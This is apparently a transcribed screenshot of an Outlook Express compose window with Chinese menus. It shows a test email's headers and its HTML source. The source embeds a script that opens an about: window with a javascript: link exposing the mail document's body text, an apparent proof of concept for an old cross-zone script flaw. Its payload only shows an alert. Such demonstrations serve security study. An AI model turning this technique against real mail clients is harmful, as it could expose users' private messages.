 test
文件(F) 编辑(E) 查看(V) 插入(I) 格式(O) 工具(T) 邮件(M) 帮助(H)
»
发送 剪切 复制 粘贴 撤消 检查 拼写检查 附件 优先级
发件人: tuopu@371.net (371.net)
收件人: nctry@sohu.com
抄送:
主题: test
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML><HEAD>
<META http-equiv=Content-Type content="text/html; charset=gb2312">
<META content="MSHTML 6.00.2800.1106" name=GENERATOR>
<STYLE></STYLE>
<SCRIPT>
a=window.open("about:<a href='javascript:alert(x.body.innerText)'>单击此处可以看到
打开的邮件正文</A>");
a.X=window.document;
</SCRIPT>
</HEAD>
<BODY bgColor=#ffffff>
<DIV><FONT size=2>
<DIV><FONT size=2>this is a test mail!!!</FONT></DIV></FONT></DIV></BODY></HTML>
编辑 源文件 预览